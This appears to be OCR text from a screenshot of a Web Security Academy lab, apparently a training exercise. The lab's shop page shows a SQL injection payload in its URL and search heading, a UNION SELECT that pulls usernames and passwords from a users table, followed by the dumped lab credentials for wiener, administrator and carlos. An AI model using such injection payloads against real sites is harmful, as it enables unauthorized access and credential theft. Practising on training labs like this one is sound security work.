 https://0af300e604a73a3480ba1c27007600cf.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20...
KHAN NAZEEF Outl... Web Security Acade... Zero-Point Security APIsec University -... HackTricks | HackTri... WMG's Full-Time M... Interactive BSCP botesjuan/Burp-Suit...
Home | My acco
WE LIKE TO
SHOP
' UNION SELECT username_llejoc,password_jyahrx FROM
users_omtxik--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts
wiener
r1ws8kfhw1xxkth1vzkv
administrator
9zaxxs03qz066h5cfk0b
carlos
9jd446qt29ap1hx0lmzk